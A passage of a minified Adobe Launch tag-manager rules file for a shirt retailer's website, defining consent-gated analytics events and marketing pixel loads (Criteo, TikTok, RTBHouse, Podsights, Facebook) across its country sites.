Selections",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".sfRadio-button",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"shirt-finder"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar94",type:"value",value:"%this.getAttribute(data-sffilter)%"}],props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event83"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC479dc31e38184110aa326f09edd105bd-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLbc7dedc195f3448aa9c61b85a08061b1",name:"Site function - RTBHouse basket tag - US & CA site ",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"US|CA",valueIsRegex:!0}]},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"basket"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC7d006df77ff64a7fbcd15d10297e1b4b-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLbcbca8296fa84ceabb94fc4968203734",name:"Amazon Prime - Homepage Section views",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",variableValues:[{value:"Homepage"}]},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"US"}]},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC274a3bea9b544dd8a64edb955b89da35-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLbce107fc1ba24ae2b590b29a6809c64f",name:"AA - CS Option Click",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"cs_option_expand"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"custom shirts"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar99",type:"value",value:"%event.detail.tab%"},{name:"eVar103",type:"value",value:"%event.detail.section%"}],props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event89"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCdf0cf726f3334872a117f9364ad4e508-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLbe2fd89965d346eca1fc25db1890c144",name:"Referee tag",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"basket"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|DE",valueIsRegex:!0},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/performancecookiesactive.js",settings:{activeGroupFieldValue:",2,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC68f79ca0b83342a0835b0f4c580b28b8-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLbe6b940f98d6427db9d4a3f1f652760b",name:"AA - Gift Voucher Entries",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"giftcard_entries"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Payment"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar48",type:"value",value:"%event.detail.status%"}],props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event18"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC86f0a5e1ac0c44dda0166eb7d5d4f6b6-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLc0403c383a0b49e99e6dceda56d671e6",name:"Site function - Tiktok ATB - UK",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"bag_add"},ruleOrder:50}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCf6f51aeb1c854eab8841ccbd2b2ce4a7-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLc04b6bd604464b10bc0737f5ef1833d1",name:"Content Square APV - Custom Shirts - Styling",events:[{modulePath:"core/src/lib/events/customCode.js",settings:{source:function(e){document.addEventListener("DOMContentLoaded",(function(){$('div[data-tracking="Styling"]').on("click",(function(){e()}))}))}},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"DE|UK|US|FR",valueIsRegex:!0},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"custom shirts"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC200f593d9dd54356a262c5e024d961ce-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLc07ea74b6f1c4a789ef76796afa0cc51",name:"Site function - Tiktok tag order confirmation - UK",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Confirmation"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC7f0759d5787644b6badf45402d4e59a0-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLc0bba948ded34f39b96a73b439a5017a",name:"Podsights - Confirmation Page",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:55}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.campaign_site",value:"usddefault"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Confirmation"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/performancecookiesactive.js",settings:{activeGroupFieldValue:",2,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"  var couponExist;\n  if (!!utag_data.order.promotion_coupon) {\n    couponExist = _satellite.getVar(\"coupon_used\")[0];\n  } else {\n    couponExist = null;\n  }\n\n  pdst('purchase', {\n    // 'value' is the monetary value that you assign to this action.\n    // If the user just purchased $54 dollars worth of shorts, then\n    // the value is '54.00'. If the user signed up for a trial or does\n    // not convert to a paying customer right away, then use the\n    // estimated value of the user. If the LTV of a paying customer\n    // is $100, but only %10 of customers convert to paying, then\n    // '10.00' would be a good value. $0 is never a good value.\n    value: parseFloat(_satellite.getVar(\"Bag Subtotal\")).toFixed(2),\n    currency: _satellite.getVar(\"SF Order Currency\"),\n\n    // 'discount_code' is the coupon code that the user used to\n    // purchase the item. \"For $0 off your order use the code 'HENRY'\n    // at checkout\". If the user entered 'HENRY' then that value\n    // would go here. If no code is used, then exclude this\n    // attribute or set it to null.\n    discount_code: couponExist,\n\n    // 'order_id' is the unique identifier associated with this\n    // order. It is essential to include the 'order_id' as Podsights\n    // uses this value to remove duplicate 'purchase' events with the\n    // same 'order_id.' If the user refreshes the page or comes back\n    // to the order confirmation page, we do not want to count those\n    // as separate purchases.\n    order_id: _satellite.getVar(\"Order ID\"),\n  });",language:"javascript"},timeout:2e3,delayNext:!0}]},{id:"RLc66d3da1e5424dfd8d5b34355a72410d",name:"AA - Click on Monogram Option",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".js-monogramming-option",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event42"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC4db1445da889437d810d1de074ea979e-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLc6f397ddb76643e3ad5800b47ab2ac8c",name:"Criteo - Basket Page (DE)",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"basket"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"DE",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC147c08e798fb43c9a00ad2e364443976-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLc904f57da5634d339a31ab8ce69861d5",name:"Test for data layer variable",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC62f6b56ab3284bed9d91b57fb113780b-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLc91d807df7a24163a9351fa4a1eb565d",name:"AA - Product Views",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:40}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product|product set|custom shirts|giftvoucher",valueIsRegex:!0},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Gift voucher&ideas"},negate:!0,timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.products=_satellite.getVar("Product List - Product Views"),_satellite.logger.log("type of search_result_position: "+typeof utag_data.page.search_result_position),_satellite.logger.log("Page Search Result Position: "+_satellite.getVar("Page Search Result Position")),_satellite.logger.log("eVar27: "+t.eVar27),_satellite.logger.log("eVar51: "+t.eVar51)}},trackerProperties:{eVars:[{name:"eVar27",type:"value",value:"%Page Search Result Position%"},{name:"eVar51",type:"value",
value:"%PDP Filters - localStorage%"},{name:"eVar52",type:"value",value:"%PDP Filters - localStorage%"}],events:[{name:"prodView"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC8684ade7d6a34db38b98eee48eafcb6a-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLc99347dbfdd847ea9a5a771b240685ae",name:"Site function - RTBHouse start order - US & CA site",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"US|CA",valueIsRegex:!0}]},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",variableValues:[{value:"basket",valueIsRegex:!1}]},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC0075bb5d61144539afa9151322c12c59-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLc9a4181679394ea5b95260fd350f2209",name:"Content Square APV - Collection Tab ",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"DE|UK|US|FR",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC2ea4459cb905415bbfce9112b35f4521-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLcc58210184cc41368ef2679c77f2e6df",name:"GA - Request a Catalogue",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"request_a_catalogue"},ruleOrder:50}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/performancecookiesactive.js",settings:{activeGroupFieldValue:",2,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC6e2bdf789a0b41449aa11daf5b9e7202-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLce2038ea34cf4651a2b9803976781e6d",name:"Go Inspire - Click and Collect",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"deliverymethod"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Delivery"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|US|AU|XBR|DE|EU",valueIsRegex:!0},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCffcaf9d9b44d45449c94ffe4b9428aac-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLceb5caa5a2394683806d3c8da811c1b7",name:"Criteo - Product (UK, AU)",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product|product set",valueIsRegex:!0},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|AU",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC7b3ec3a767984ee3b65ad138b3180447-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLd0051d83d2604ee8b60261e685f90063",name:"AA - CS Additional Customisations Click",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"cs_more_cards"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"custom shirts"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event90"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC8195c2533fdb4a4caa1dcff87f3716d7-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLd010018f998f47da8b744d0f9649992b",name:"Facebook - Add Payment Info (Global)",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"[name =dwfrm_singleshipping_shippingAddress_save]",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC72602d8be6ef4ceeb53c925edc5dcc05-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLd0b70ac19a0e4368b2fdba7ea9fd706e",name:"AA - Click on choose sizes on PDP",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".js-choose-sizes-container",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:100}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop12",type:"value",value:"%Page Name%"}],events:[{name:"event46"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCf300d79f69234bc394cedcf999ddfdd7-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLd175f761827a4a7ca4c3c958e75aa530",name:"Feefo Script element",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"trousers-chinos"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC195d77129fd44282af1665dcc383ecfb-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLd47e00a1942a46a781504bbadea2dd18",name:"Referrer Tag",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Confirmation"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|DE",valueIsRegex:!0},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/performancecookiesactive.js",settings:{activeGroupFieldValue:",2,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC523fa90f53fa4c8895b5b556fa888533-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLd69d60482fd74faa9a5f052dfffaa62c",name:"AA - Change Country",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"change_country"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop14",type:"value",value:"%Page Type%"},{name:"prop12",type:"value",value:"%Page Name%"}],events:[{name:"event53"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC195a67710b4146beb2de7bbd66bff45f-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLd753d43479ff4e8997c00e800e712e68",name:"GA | AdWords - All Pages",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:49}],conditions:[],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCcdddaa7d04874aa4995be5ff20af2fa1-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLdab7af6d9b0a45789943783df3878446",name:"PDP Error Rate",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",variableValues:[{value:"product|product set",valueIsRegex:!0}]},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC715c54d21f2d4b8eb8a05ec3c2d4f466-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLdb1e3772d44349a382593593f1feb1ae",name:"Go Inspire - Contact us (DE)",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"a[href='https://ctshirts-de.custhelp.com/app/answers/detail/a_id/291']",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"DE",valueIsRegex:!1},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCa710ba2fa614452abf6404142a02e377-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLdb6e4fba56df4dd085b349749d6c7b4b",name:"AA - Cart reminder click tracking close",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"bag_reminder_close_bag"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar10",type:"value",value:"%event.detail.link_name%"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCc13a8c118c33428492747d72458f8c8a-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLdbe0a27fec34401fb735e44a5963ae90",name:"Go Inspire - Newsletter sign up",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"email_newsletter_signup"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|US|AU|XBR|DE|EU",valueIsRegex:!0},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCcb26c241f50c451d9bb53deb8cab2217-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLdbea500d3c5946b4a63390e25bcb0bd9",name:"Site function - Sky Response Tag - UK site",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"UK"}]},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC53aad78274a34cb5ae171038073046f6-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLdc0ba003032a47948787b2453bcc4432",name:"Site Hacks - Add missing plus sign - All site",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"basket"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC21c81bea5e0d4719a9447bccc007d85c-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLdd76b4f6e93c43a7871ea6b79358b219",name:"AA - CS Filter Add",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"cs_filter_add"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"custom shirts"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar95",type:"value",value:"%event.detail.filter_name%"}],props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event84"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCc85d5cf668a949bb93fd9d35fd756db6-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLddd24e5f004c46f48c24f9beacc9d558",name:"Site function - RTBHouse New products tag - US & CA site ",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"US|CA",valueIsRegex:!0}]},timeout:2e3},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return utag_data.page.category?.includes("new")}},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCee878802fe4b4a57901ef5f88e1b0009-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLdf412572699a49fc92bcf46a0d76a715",name:"Go Inspire - Order confirmation 